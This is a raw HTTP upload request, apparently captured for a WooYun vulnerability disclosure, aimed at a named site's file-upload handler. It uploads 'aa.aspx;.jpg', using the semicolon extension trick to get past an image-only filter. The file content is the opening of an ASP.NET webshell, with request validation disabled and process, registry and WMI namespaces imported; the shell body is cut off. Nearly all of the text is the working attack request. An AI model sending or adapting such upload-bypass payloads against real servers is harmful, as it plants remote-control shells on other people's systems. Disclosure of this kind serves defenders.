 User-Agent: Shockwave Flash
Host: nj.cneefix.com
Content-Length: 74555
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=4lj4g41vsaxxcbpyrqfa1fap
------------Ij5Ef1gL6ei4cH2ei4cH2Ef1gL6ae0
Content-Disposition: form-data; name="Filename"
aa.aspx;.jpg
------------Ij5Ef1gL6ei4cH2ei4cH2Ef1gL6ae0
Content-Disposition: form-data; name="folder"
/UploadFile/Enterprises
------------Ij5Ef1gL6ei4cH2ei4cH2Ef1gL6ae0
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.png;
------------Ij5Ef1gL6ei4cH2ei4cH2Ef1gL6ae0
Content-Disposition: form-data; name="Filedata"; filename="aa.aspx;.jpg"
Content-Type: application/octet-stream
□□%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="Microsoft.Win32"%>
www.wooyun.org